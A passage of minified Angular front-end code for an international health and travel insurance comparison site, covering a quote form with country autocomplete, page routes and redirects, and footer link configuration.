$?this.filteredNationality=(0,ue.of)(this.paises.filter(De=>(0,u.s7)(De.name.toLowerCase()).includes(B))):this.filteredCoverageCountry=(0,ue.of)(this.paises.filter(De=>(0,u.s7)(De.name.toLowerCase()).includes(B))),this.paises.filter(De=>(0,u.s7)(De.name.toLowerCase().includes(B)))}if("string"==typeof p){const B=(0,u.s7)(p.toLowerCase());return this.paises.filter(De=>(0,u.s7)(De.name.toLowerCase()).includes(B))}if("object"==typeof p&&p.name){const B=(0,u.s7)(p.name.toLowerCase());return this.paises.filter(De=>(0,u.s7)(De.name.toLowerCase()).includes(B))}return this.paises}displaySelectedCountry(p){return p?p.name:""}construirFormGroup(){return super.cargasFields=this.formBuilder.group({sexoCarga:"",edadCarga:[0,[Ze.k0.maxLength(3),this.validateMaxThreeDigits]],parentescoCarga:""}),this.formBuilder.group({titular:this.formBuilder.group({sexo:"",edad:[null,[Ze.k0.maxLength(3),this.validateMaxThreeDigits]],nacionalidad:"",paisCobertura:""}),cargas:this.formBuilder.array([])})}static{this.\u0275fac=function($){return new($||x)(t.rXU(t.gRc),t.rXU(Ze.ok),t.rXU(M.YW),t.rXU(M.X7),t.rXU(M.$Z),t.rXU(et.J),t.rXU(M.Gq),t.rXU(Bt.VK),t.rXU(M.vG),t.rXU(t.zZn),t.rXU(I.G),t.rXU(c.Kmu),t.rXU(E.Bq))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["queplan-seguros-medicos-internacionales"]],standalone:!0,features:[t.Vt3,t.aNF],decls:6,vars:1,consts:[["AddDecreaseCharge",""],["cargasInputs",""],["autoNacionalidad","matAutocomplete"],["autoPaisCobertura","matAutocomplete"],["noProfileTpl",""],["movilCargasTlp",""],["toggleDesktop",""],["cargasDesktop",""],[3,"type"],["autocomplete","off",3,"ngSubmit","formGroup"],["formGroupName","titular",1,"form-inline",2,"margin","0","padding","0"],["appearance","outline",1,"col-12","col-lg-2",3,"ngClass"],[3,"innerHTML"],["type","text","matInput","","formControlName","nacionalidad",3,"input","matAutocomplete"],[3,"displayWith"],[3,"value"],["appearance","outline",1,"col-12","col-lg-2",3,"matTooltip","ngClass"],["type","text","matInput","","formControlName","paisCobertura",3,"input","matAutocomplete"],["appearance","outline",1,"col-6","col-lg-1",3,"ngClass"],["matInput","","type","number","formControlName","edad","placeholder","23","oninput","this.value = Math.abs(this.value)"],["appearance","outline",1,"col-6","col-lg-2",3,"ngClass"],["formControlName","sexo"],[1,"col-12","col-lg",3,"ngClass"],[1,"col-12","col-lg-3",3,"ngClass"],["type","submit","ngbAutofocus","",1,"button","w-100",2,"background","#2b35ea"],[1,"submit",3,"innerHTML"],[1,"btn-loading"],[1,"fa","fa-sync"],[1,"check"],[1,"fa","fa-check"],[1,"mt-3","ml-2","form-resume",3,"ngClass"],[1,"mr-4",3,"mb-3"],["type","button",1,"btn","btn-desktop","btn-add"],[1,"d-flex","align-items-center"],[1,"fal","fa-user-plus"],[1,"d-flex","add-content",3,"innerHTML"],["type","button",1,"btn","btn-movil","btn-add",3,"click","ngClass"],[1,"d-flex","align-items-center","justify-content-center"],[1,"cargas-box"],[1,"mb-2"],[1,"d-flex","justify-content-between","align-items-center"],[1,"text-primary","box-title",3,"innerHTML"],[1,"fas","fa-times","text-muted","pointer",3,"click"],[4,"ngTemplateOutlet"],["type","button",1,"btn","btn-primary","text-white","save","mt-3",2,"width","100%",3,"click","disabled","innerHTML"],[1,"mr-4"],[1,"mr-1"],[1,"mt-3"],[2,"padding","1.5rem"],["autocomplete","off",2,"overflow-x","hidden",3,"formGroup"],[1,"mt-2","mb-2"],["type","button",1,"btn","btn-primary","text-white","mt-3",2,"width","100%",3,"click","disabled","innerHTML"],[1,"subtitle-label",3,"innerHTML"],[1,"add-buttons"],["type","button",1,"rounded-circle",3,"click"],[1,"fal","fa-minus"],[1,"fal","fa-plus"],[1,"cargas-container",3,"formGroup"],["formArrayName","cargas"],[1,"row","align-items-center","section-carga",3,"formGroupName"],[1,"col-8"],[1,"d-flex","flex-column"],["formControlName","sexoCarga",1,"p-0","col-5","d-flex","flex-column"],[1,"d-flex","justify-content-start","box-label",3,"innerHTML"],[1,"d-flex","mt-2"],[1,"mr-2",3,"value"],["formControlName","parentescoCarga",1,"p-0","col-5","d-flex","flex-column"],[1,"mr-2",3,"value","disabled"],["appearance","outline",1,"col-4","aling-self-center"],["matInput","","type","number","formControlName","edadCarga","placeholder","23","oninput","this.value = Math.abs(this.value)"]],template:function($,B){1&$&&t.DNE(0,dn,1,1,"qp-skeleton-loader",8)(1,D,47,54)(2,ce,9,4,"ng-template",null,0,t.C5r)(4,Oe,4,1,"ng-template",null,1,t.C5r),2&$&&t.vxM(B.spinner?0:1)},dependencies:[P.MD,P.YU,P.T3,P.Jj,Jt.Cg,Ae.W,Ze.YN,Ze.qT,Ze.me,Ze.Q0,Ze.BC,Ze.cb,Ze.X1,Ze.j4,Ze.JD,Ze.$R,Ze.v8,Zt.fS,Zt.fg,Gt.rl,Gt.nJ,ct.Ve,ct.VO,$t.wT,vt.ru,_t.Wk,_t.VT,_t._g,en.SpinnerModule,c.WRP,I.G,dt.jL,dt.$3,dt.pN,At.uc,At.oV],styles:[".mat-mdc-radio-button .mdc-radio{padding:.5rem!important}  label{margin-bottom:0!important}.add-buttons[_ngcontent-%COMP%]{background:#ecf9ff;border-radius:20px}.add-buttons[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{border-color:var(--color-primary, #40B4E5)}.cargas[_ngcontent-%COMP%]{padding:1rem 0}.btn-desktop[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{position:absolute;z-index:-9;left:20px;bottom:0}@media only screen and (max-width: 576px){.btn-desktop[_ngcontent-%COMP%]{display:none}}@media only screen and (min-width: 576px){.btn-movil[_ngcontent-%COMP%]{display:none}}.section-carga[_ngcontent-%COMP%]{padding:10px 0;border-bottom:1px solid #d1c3c3}.cargas-box[_ngcontent-%COMP%]{position:absolute;bottom:-5px;left:0;padding:1rem;width:400px;z-index:30;border-radius:5px;box-shadow:0 10px 20px #0000001a;transform:translateY(100%);background-color:var(--color-white, #ffffff);color:var(--color-text, #1d1d1f)}@media only screen and (min-width: 992px){.cargas-box[_ngcontent-%COMP%]{font-size:.875rem}}@media only screen and (min-width: 992px){.cargas-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{font-size:.875rem}}.cargas-box[_ngcontent-%COMP%]   .cargas-container[_ngcontent-%COMP%]{max-height:200px;overflow-x:hidden;overflow-y:auto}.box-title[_ngcontent-%COMP%]{font-size:1rem;margin:0}@media only screen and (min-width: 992px){.box-title[_ngcontent-%COMP%]{font-size:.875rem}}.form-resume[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%], .form-resume[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:var(--color-text, #1d1d1f)}@media only screen and (min-width: 992px){.form-resume[_ngcontent-%COMP%]{font-size:.875rem}}.subtitle-label[_ngcontent-%COMP%]{margin:0;font-weight:500}.box-label[_ngcontent-%COMP%]{font-size:.75rem;font-weight:500;color:var(--color-input, #9a9a9a)}.shake-something[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_shake .75s linear 1}@keyframes _ngcontent-%COMP%_shake{10%{transform:translate(3px) rotate(2deg)}20%{transform:translate(-3px) rotate(-2deg)}30%{transform:translate(3px) rotate(2deg)}40%{transform:translate(-3px) rotate(-2deg)}50%{transform:translate(2px) rotate(1deg)}60%{transform:translate(-2px) rotate(-1deg)}70%{transform:translate(2px) rotate(1deg)}80%{transform:translate(-2px) rotate(-1deg)}90%{transform:translate(1px) rotate(0)}to{transform:translate(-1px) rotate(0)}}"],data:{animation:[Lt]}})}}return x})(),ke=(()=>{class x{resolve(){return Se}static{this.\u0275fac=function($){return new($||x)}}static{this.\u0275prov=t.jDH({token:x,factory:x.\u0275fac})}}return x})(),We=(()=>{class x{static{this.\u0275fac=function($){return new($||x)}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["app-root"]],standalone:!0,features:[t.aNF],decls:1,vars:0,template:function($,B){1&$&&t.nrm(0,"router-outlet")},dependencies:[d.n3],encapsulation:2})}}return x})();var Ye=o(75028),ot=o(87149),fn=o(22704);const Cn=[{path:"Comparar",data:pe,resolve:{CompareResolverCard:Qt,profile:c.s8D,form:ke},loadChildren:()=>Promise.all([o.e(4885),o.e(4090),o.e(674)]).then(o.bind(o,80674)).then(x=>x.CompareRoutingModule)}],bn=(Object.values(pe).filter(x=>void 0!==x?.routes?.landing).map(x=>({path:x.routes.landing,resolve:{config:qt},data:x,loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(8952)]).then(o.bind(o,98952)).then(be=>be.routesLanding)})),Object.values(pe).filter(x=>void 0!==x?.routes?.detail).map(x=>({path:x.routes.detail,data:x,loadChildren:()=>o.e(1226).then(o.bind(o,41226)).then(be=>be.routesDetail)}))),Kn=[{matcher:x=>{const be=ui.languages.filter(({code:p})=>p!==ui.default).map(({code:p})=>p);return x.length>=1&&be.includes(x[0].path)?{consumed:x.slice(0,1)}:{consumed:x.slice(0,0)}},component:We,children:[{path:"url/:url",resolve:{data:c.k7T},component:We},{path:"",loadChildren:()=>o.e(4152).then(o.bind(o,74152)).then(x=>x.routesHome),data:{preload:!0,forcePreload:!0,homeConfig:re}},{path:"contacto",loadChildren:()=>Promise.all([o.e(4885),o.e(2930)]).then(o.bind(o,62930)).then(x=>x.routesContact),data:{preload:!0,forcePreload:!0,meta:{title:"\u{1f449} Seguros m\xe9dicos Internacional y de viajes 100% online",description:"\xbfNecesitas Orientaci\xf3n? Te asesoramos de manera gratuita para que compares y cotices entre todos los Seguros de Salud en un solo lugar."}}},{path:"Agente-Libre",loadChildren:()=>o.e(9906).then(o.bind(o,59906)).then(x=>x.routesAgenteLibre)},{path:"Partners-y-Alianzas",loadChildren:()=>o.e(1648).then(o.bind(o,41648)).then(x=>x.routesPartnersAlianzas)},{path:"Sistema-de-Salud-y-Seguros-Medicos",loadChildren:()=>Promise.all([o.e(9145),o.e(2076),o.e(8405)]).then(o.bind(o,98405)).then(x=>x.routesLandingStrapi),data:{blogConfig:Ye.V,type:"landing country",textBottomBar:"<b>Ver Seguros M\xe9dicos</b> en ",listCompareComponentClass:ot.Z,...pe.SEGURO_INTERNACIONAL,category:{name:"strapi.headTitle",subltitle:"strapi.home.meta.description",url:"Sistema-de-Salud-y-Seguros-Medicos"},slugBase:"/Salud/"}},{path:"Seguros/Access-One/Cobertura-Salud-Internacional-500",redirectTo:"Seguros/Access-One/Access-Blue"},{path:"Insurance/Access-One/Cobertura-Salud-Internacional-500",redirectTo:"Insurance/Access-One/Access-Blue"},{path:"Seguros/Access-One/Cobertura-Salud-Internacional-1000",redirectTo:"Seguros/Access-One/Access-Platinum"},{path:"Insurance/Access-One/Cobertura-Salud-Internacional-1000",redirectTo:"Insurance/Access-One/Access-Platinum"},{path:"Seguros",loadChildren:()=>Promise.all([o.e(9145),o.e(2076),o.e(8405)]).then(o.bind(o,98405)).then(x=>x.routesLandingStrapi),data:{blogConfig:Ye.V,type:"landing company",fullWidth:!0,textBottomBar:"<b>Ver Seguros M\xe9dicos</b> en ",category:{name:"strapi.company.headTitle",subltitle:"strapi.company.home.meta.description",url:"Seguros"},slugBase:"/organizacion/",ctaForm:{dyn_form_uuid:"landing.dynamic_form_uuid",is_embedded:!1,btn_text:"Solicitar Cotizaci\xf3n",business_line:"HEALTH",form_button_text:"",form_title:"landing.form_title",form_subtitle:"landing.form_subtitle",success_text:"",btn_class:""},listCompareComponentClass:ot.Z,...pe.SEGURO_INTERNACIONAL}},{path:"Insurance-List",resolve:{config:qt},data:pe.SEGURO_INTERNACIONAL,loadChildren:()=>o.e(7713).then(o.bind(o,27713)).then(x=>x.LandingInsuranceListModule)},{path:"quehacemos",redirectTo:"/Que-es-QuePlan"},{path:"Seguro",redirectTo:"/Seguros",pathMatch:"full"},{path:"Aseguradoras",redirectTo:"/Seguros",pathMatch:"full"},...Cn,...bn,{path:"Sitemap-Products",loadComponent:()=>o.e(7071).then(o.bind(o,37071)).then(x=>x.QpSitemapProductsComponent)},{path:"Working-Holiday",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Seguros-de-Vida",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Seguros-de-Viaje",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Seguros-Medicos-Internacionales",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Seguros-de-Empresa",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Seguro-Medico-Cobertura-Global",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Que-es-InternationalHealth",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Visas-Temporales",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Tripulacion-Maritima",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Visados-Estudiantes",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Miembros-Gobierno",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Misioneros-y-ONG",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Viaje-Para-Empresas",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Viaje-Negocios-Trabajo",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Seguro-Medico-Internacional-todo-lo-que-debes-saber",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Terms-and-Conditions",loadChildren:()=>Promise.all([o.e(9145),o.e(3196),o.e(6561)]).then(o.bind(o,86561)).then(x=>x.DynamicLandingModule)},{path:"Terminos-y-Condiciones",redirectTo:"Terms-and-Conditions"},{path:"IH-University",redirectTo:"IH-Blog"},{path:"IH-Blog",loadChildren:()=>o.e(1478).then(o.bind(o,21478)).then(x=>x.routesBlog),data:{alternateTabs:Ye.n,redirectTo:"/Comparar"}},{path:"Paid-Media",redirectTo:"Registro"},{path:"Registro",redirectTo:"Cotizar"},{path:"Cotizar",loadChildren:()=>o.e(5880).then(o.bind(o,65880)).then(x=>x.routesPaidMedia),data:{blogConfig:Ye.V,redirections:[{titulo:"Seguros Internacionales",img_sm:"https://cdn.queplan.cl/shared/images/home/bg_2023_blue.svg",url:"/Seguros-Internacionales"},{titulo:"Seguros de Vida",img_sm:"https://cdn.queplan.cl/shared/images/home/bg_2023_blue.svg",url:"/Seguros-de-Vida"},{titulo:"Seguros de Viaje",img_sm:"https://cdn.queplan.cl/shared/images/home/bg_2023_blue.svg",url:"/Seguros-de-Viaje"},{titulo:"Seguros de Empresa",img_sm:"https://cdn.queplan.cl/shared/images/home/bg_2023_blue.svg",url:"/Seguros-de-Empresa"},{titulo:"Seguros de Viajes Empresa",img_sm:"https://cdn.queplan.cl/shared/images/home/bg_2023_blue.svg",url:"/Seguros-de-Viajes-Empresa"}],queryParam:"pagina",type:"landing country",textBottomBar:"<b>Home landing Cotizar</b> en ",url:"/Cotizar",category:{name:"home.paid.media.title.name",subltitle:"home.paid.media.subtitle"}}},{path:"preview",loadChildren:()=>Promise.all([o.e(9145),o.e(9393)]).then(o.bind(o,49393)).then(x=>x.LandingPreviewModule)},{path:"Cotizar-Seguro-de-Viaje",component:fn.L,canActivate:[(x,be)=>{const p=(0,t.WQX)(d.Ix);return!!(be?.url).includes("cotizacion")||p.navigate(["/Seguros-de-Viaje"])}]},{path:"not-found",component:G},{path:"**",redirectTo:"not-found"}]}];let Xt=(()=>{class x{constructor(p,$){this.router=p;const B=p.config;$.changeLanguage$.subscribe(De=>{if(De){const Xe=B[0].children.map(({path:nt})=>nt);$.routerTranslate(Xe,B[0].children).subscribe(nt=>{p.config[0].children=[...nt],this.router.resetConfig(B)})}})}static{this.\u0275fac=function($){return new($||x)(t.KVO(d.Ix),t.KVO(c.VUT))}}static{this.\u0275mod=t.$C({type:x})}static{this.\u0275inj=t.G2t({imports:[d.iI.forRoot(Kn,{preloadingStrategy:M.Rl}),d.iI]})}}return x})();const Yn=[{id:"nbuJYmHFRnqHsvqTS0rX4A",versions:["contactenme","quieroEjecutivo"],weights:{contactenme:50},scope:"TEXTBTFORM",expiration:90},{id:"Ad-G2KOtQ8-G4dIb8GOWrQ",versions:["sinFormulario","conFormulario"],weights:{sinFormulario:50},scope:"FORMCOMPARADOR",expiration:90}];var Qn=o(73393),qn=o(98274),Jn=o(41265),Zn=o(87083),Rn=o(53176),Rt=o(80427),eo=o(39274),Sn=o(35568),Dn=o(39923);const to={columns:[{class:"col-md-4",rrss:!0,hasLanguages:!0,header:{img:"https://cdn.internationalhealth.com/images/es/logo-ih-hd-white.png"},customerPortal:"'https://clients.internationalhealth.com/'",contact:"true"},{name:"seguros",class:"col-md-4",header:{title:"Seguros Internacionales",icon:"fa-globe-americas"},content:[{link:["/Comparar/Seguros-Medicos-Internacionales"],titulo:"Seguros M\xe9dicos Internacionales"},{link:["/Seguros-de-Viaje"],titulo:"Seguros de Viaje"},{link:["/Seguros-de-Vida"],titulo:"Seguros de Vida"},{link:["/Seguros-de-Empresa"],titulo:"Seguros Empresas"},{link:["/Sitemap-Products"],titulo:"Mapa de Productos"}]},{name:"masQuePlan",class:"col-md-4",header:{title:"M\xe1s de InternationalHealth.com",icon:"fa-search"},content:[{link:["/Que-es-InternationalHealth"],titulo:"M\xe1s sobre InternationalHealth.com"},{link:["/Sistema-de-Salud-y-Seguros-Medicos"],titulo:"Sistema de Salud y Seguros M\xe9dicos"},{link:["/IH-Blog"],titulo:"IH Blog"},{titulo:"InternationalHealth Referidos",accion:!0},{link:["/Cotizar"],titulo:"Solicitar Cotizaci\xf3n"},{link:["/Terms-and-Conditions"],titulo:"T\xe9rminos y Condiciones"}]}]};var no=o(53949),oo=o(90079),wn=o(19363),an=o(56383),yt=o(53531),io=o(18813),Mn=o(92018);const Nn=[[["qp-footer-column"]]],ao=["qp-footer-column"];let ro=(()=>{class x{constructor(p,$){this.environment=p,this._datosCompartidosService=$,this.subscribe=new an.yU,this.flags=[{url:"https://queplan.cl",image:"cl.webp",title:"Bandera Chile - QuePlan.cl"},{url:"https://queplan.pe",image:"pe.webp",title:"Bandera Per\xfa - QuePlan.pe"},{url:"https://queseguro.co",image:"co.webp",title:"Bandera Colombia - QueSeguro.co"},{url:"https://internationalhealth.com",image:"in.webp",title:"Bandera Mundial - Internationalhealth.com"}]}ngOnDestroy(){this.subscribe.unsubscribe()}ngOnInit(){this.proyect=this.environment.country,this.cdnProyect=this.environment.CDN_BASE_URL,this.subscribe=this._datosCompartidosService.bSubject.subscribe(p=>this.isMovil=p)}static{this.\u0275fac=function($){return new($||x)(t.rXU(io.Km),t.rXU(Mn.Y))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-footer"]],inputs:{country:"country"},standalone:!0,features:[t.aNF],ngContentSelectors:ao,decls:4,vars:0,consts:[["id","footer",1,"py-5","px-2"],[1,"container"],[1,"row"]],template:function($,B){1&$&&(t.NAR(Nn),t.j41(0,"footer",0)(1,"div",1)(2,"div",2),t.SdG(3),t.k0s()()())},styles:["#footer[_ngcontent-%COMP%]{background:var(--color-third, #0E6FC5)}  qp-footer .select-language{height:30px;display:flex;margin-top:20px;max-width:150px;line-height:35px;border-bottom:1px solid #fff}  qp-footer .select-language .mat-select-placeholder,   qp-footer .select-language .mat-select-arrow{color:#fff!important}  qp-footer span{color:#fff;font-weight:700;font-size:1rem;text-transform:uppercase}  qp-footer span a{font-weight:500;font-size:1rem;color:#fff;transition:all .3s ease}  qp-footer .item a,   qp-footer .item p{font-size:1rem;line-height:24px;color:#fff;transition:.3s;cursor:pointer}@media only screen and (min-width: 992px){  qp-footer .item a,   qp-footer .item p{font-size:.875rem}}  qp-footer .item a:hover,   qp-footer .item p:hover{color:var(--color-primary, #40B4E5)}  qp-footer .social{color:#fff;font-weight:100;font-size:1.75rem;letter-spacing:7px;margin-top:12px;transition:.3s}  qp-footer .social:hover{opacity:.7}  qp-footer .icon-footer{font-size:30px}  qp-footer .logochile{max-width:60%}  qp-footer .logocorfo{margin-top:25px;max-width:80%}  qp-footer .logo{max-width:70%}@media only screen and (max-width: 768px){  qp-footer .logo{max-width:55%;margin-bottom:10px}}  qp-footer .icon-width{min-width:25px;text-align:center}  qp-footer .flags{margin-top:30px}  qp-footer .flags a img{width:30px!important;opacity:.3;transition:.5s;cursor:pointer}  qp-footer .flags a img:hover{opacity:1}"]})}}return x})();var so=o(3423),Ht=o(11157),lo=o(3695),co=o(70623);const po=["*"],uo=x=>({"d-flex mt-4":x}),mo=()=>["/"],ho=()=>["/contacto"],Fn=x=>({$implicit:x});function go(x,be){if(1&x&&t.nrm(0,"i",6),2&x){const p=t.XpG(2);t.HbH("fad icon-footer mr-2 "+p.header.icon)}}function fo(x,be){if(1&x&&(t.j41(0,"span",1),t.DNE(1,go,1,2,"i",5),t.j41(2,"span"),t.EFF(3),t.nI1(4,"qpTranslate"),t.k0s()()),2&x){const p=t.XpG();t.Y8G("ngClass",t.eq3(5,uo,p.isMovil)),t.R7$(),t.vxM(null!=p.header&&p.header.icon?1:-1),t.R7$(2),t.JRh(t.bMT(4,3,p.header.title))}}function _o(x,be){if(1&x&&(t.j41(0,"div")(1,"a",7),t.nI1(2,"localize"),t.nrm(3,"qp-pimg",8),t.k0s()()),2&x){const p=t.XpG();t.R7$(),t.Y8G("routerLink",t.bMT(2,8,t.lJ4(10,mo))),t.R7$(2),t.HbH(p.isMovil?"w-50":"w-75"),t.Y8G("aspectRatio",4.735294117647059)("animated",!0)("src",null==p.header?null:p.header.img)("alt","Logo Footer")("title","Logo Footer")}}function Co(x,be){if(1&x&&(t.j41(0,"div",2)(1,"a",9)(2,"div",10),t.nrm(3,"i",11),t.k0s(),t.j41(4,"p",12),t.EFF(5,"Acceso Portal Clientes"),t.k0s()()()),2&x){const p=t.XpG();t.R7$(),t.Y8G("href",p.customerPortal,t.B4B)("title","Portal de Clientes")}}function vo(x,be){1&x&&(t.j41(0,"div",2)(1,"a",13),t.nI1(2,"localize"),t.j41(3,"div",10),t.nrm(4,"i",14),t.k0s(),t.j41(5,"p",12),t.EFF(6),t.nI1(7,"qpTranslate"),t.k0s()()()),2&x&&(t.R7$(),t.Y8G("routerLink",t.bMT(2,3,t.lJ4(7,ho)))("title","Portal de Clientes"),t.R7$(5),t.JRh(t.bMT(7,5,"Contacto")))}function bo(x,be){1&x&&t.eu8(0)}function Mo(x,be){if(1&x){const p=t.RV6();t.j41(0,"a",18),t.nI1(1,"localize"),t.bIt("mouseover",function(){t.eBV(p);const B=t.XpG(2).$implicit,De=t.XpG();return t.Njj(De.preloadBundle(B.module))}),t.DNE(2,bo,1,0,"ng-container",19),t.k0s()}if(2&x){const p=t.XpG(2).$implicit;t.XpG();const $=t.sdS(7);t.Y8G("routerLink",t.bMT(1,3,null==p?null:p.link)),t.R7$(2),t.Y8G("ngTemplateOutlet",$)("ngTemplateOutletContext",t.eq3(5,Fn,p))}}function xo(x,be){1&x&&t.eu8(0)}function Eo(x,be){if(1&x&&(t.j41(0,"a",16),t.nI1(1,"localize"),t.DNE(2,xo,1,0,"ng-container",19),t.k0s()),2&x){const p=t.XpG(2).$implicit;t.XpG();const $=t.sdS(7);t.Y8G("target","_blank")("href",t.bMT(1,5,null==p?null:p.link),t.B4B),t.BMQ("rel",null==p?null:p.rel),t.R7$(2),t.Y8G("ngTemplateOutlet",$)("ngTemplateOutletContext",t.eq3(7,Fn,p))}}function Po(x,be){if(1&x){const p=t.RV6();t.j41(0,"p",20),t.bIt("click",function(){t.eBV(p);const B=t.XpG(3);return t.Njj(B.openModalReferido())}),t.EFF(1),t.nI1(2,"qpTranslate"),t.k0s()}if(2&x){const p=t.XpG(2).$implicit;t.R7$(),t.JRh(t.bMT(2,1,null==p?null:p.titulo))}}function Oo(x,be){if(1&x&&t.DNE(0,Mo,3,7,"a",15)(1,Eo,3,9,"a",16)(2,Po,3,3,"p",17),2&x){const p=t.XpG().$implicit;t.vxM(null!=p&&p.accion||null!=p&&p.external?-1:0),t.R7$(),t.vxM(null!=p&&p.accion||null==p||!p.external?-1:1),t.R7$(),t.vxM(null!=p&&p.accion?2:-1)}}function Tn(x,be){if(1&x&&(t.j41(0,"div",2),t.DNE(1,Oo,3,3),t.k0s()),2&x){const p=be.$implicit;t.R7$(),t.vxM(p.notInternalTraffic?-1:1)}}function yo(x,be){if(1&x&&(t.j41(0,"div",10),t.nrm(1,"fa-icon",22),t.k0s()),2&x){const p=t.XpG().$implicit,$=t.XpG();t.R7$(),t.Y8G("icon",$.icons[p.icon])}}function To(x,be){if(1&x&&(t.DNE(0,yo,2,1,"div",10),t.j41(1,"p",21),t.EFF(2),t.nI1(3,"qpTranslate"),t.k0s()),2&x){const p=be.$implicit;t.vxM(null!=p&&p.icon?0:-1),t.R7$(),t.Y8G("matTooltip","Aseguradoras del Per\xfa"===(null==p?null:p.titulo)?"Precio referencial. Puede variar seg\xfan perfil":"")("matTooltipDisabled","Aseguradoras del Per\xfa"!==(null==p?null:p.titulo)),t.R7$(),t.SpI(" ",t.bMT(3,4,(null==p?null:p.info)||(null==p?null:p.titulo))," ")}}function Io(x,be){if(1&x&&(t.j41(0,"div",23)(1,"a",24),t.nrm(2,"fa-icon",25),t.k0s()()),2&x){const p=be.$implicit,$=t.XpG(2);t.R7$(),t.Y8G("href",p.link,t.B4B)("title",p.name||""),t.R7$(),t.Y8G("icon",$.icons[p.icon])}}function Ao(x,be){if(1&x&&(t.j41(0,"div",3),t.Z7z(1,Io,3,3,"div",23,t.fX1),t.k0s()),2&x){const p=t.XpG();t.R7$(),t.Dyx(p.rrss)}}function Ro(x,be){if(1&x&&(t.j41(0,"mat-option",27),t.EFF(1),t.k0s()),2&x){const p=be.$implicit;t.Y8G("value",p.code),t.R7$(),t.SpI(" ",p.name," ")}}function So(x,be){if(1&x){const p=t.RV6();t.j41(0,"mat-select",26),t.nI1(1,"qpTranslate"),t.mxI("ngModelChange",function(B){t.eBV(p);const De=t.XpG();return t.DH7(De.currentLang,B)||(De.currentLang=B),t.Njj(B)}),t.bIt("selectionChange",function(B){t.eBV(p);const De=t.XpG();return t.Njj(De.setLanguage(B))}),t.Z7z(2,Ro,2,2,"mat-option",27,t.fX1),t.k0s()}if(2&x){const p=t.XpG();t.Y8G("placeholder",t.bMT(1,2,"language")),t.R50("ngModel",p.currentLang),t.R7$(2),t.Dyx(p.languages)}}let Do=(()=>{class x{constructor(p,$,B,De,Xe){this._modalService=p,this._qpTranslate=$,this._window=B,this._preloadOnDemandService=De,this.datosCompartidosService=Xe,this.subscribe=new an.yU,this.icons={faFacebookSquare:Ht.Dg6,faSquareXTwitter:Ht.Oc$,faTiktok:Ht.AIX,faLinkedin:Ht.IAJ,faGooglePlusSquare:Ht.O2J,faClock:L.a$,faPhone:L.KKr,faWhatsapp:Ht.EYA,faEnvelope:L.y_8,faNewspaper:L.bG5,faLocationArrow:L.agC,faHeartbeat:L._gR,faNotesMedical:L.UPF,faMobileAlt:L.XRN,faInstagram:Ht.QV6,faWpforms:Ht.kEL}}ngOnInit(){this.languages=this._qpTranslate.getLangs,this.currentLang=this._qpTranslate.current,this.subscribe=this.datosCompartidosService.bSubject.subscribe(p=>this.isMovil=p)}openModalReferido(){this._modalService.open(co.x,{centered:!0,windowClass:"modal-colectivos"})}preloadBundle(p){p&&this._preloadOnDemandService.startPreload(p)}setLanguage(p){this._qpTranslate.setLang(p.value).subscribe(()=>this._window.location.href="/"+(p.value===this._qpTranslate.defaultLang?"":p.value))}static{this.\u0275fac=function($){return new($||x)(t.rXU(E.Bq),t.rXU(lo.V),t.rXU(so.jf),t.rXU(M.Vx),t.rXU(Mn.Y))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-footer-column"]],inputs:{list:"list",header:"header",rrss:"rrss",hasLanguages:"hasLanguages",customerPortal:"customerPortal",contact:"contact",horario:"horario"},standalone:!0,features:[t.aNF],ngContentSelectors:po,decls:11,vars:6,consts:[["link",""],[3,"ngClass"],[1,"item","my-2"],[1,"d-flex","my-4"],[1,"select-language",3,"placeholder","ngModel"],[2,"--fa-secondary-opacity","0.6",3,"class"],[2,"--fa-secondary-opacity","0.6"],[3,"routerLink"],[1,"mb-2",3,"aspectRatio","animated","src","alt","title"],[1,"d-flex","align-items-center",3,"href","title"],[1,"icon-width"],[1,"far","fa-user"],[1,"mb-0","cut-text"],[1,"d-flex","align-items-center",3,"routerLink","title"],[1,"fas","fa-phone-laptop"],[1,"d-flex","align-items-center",3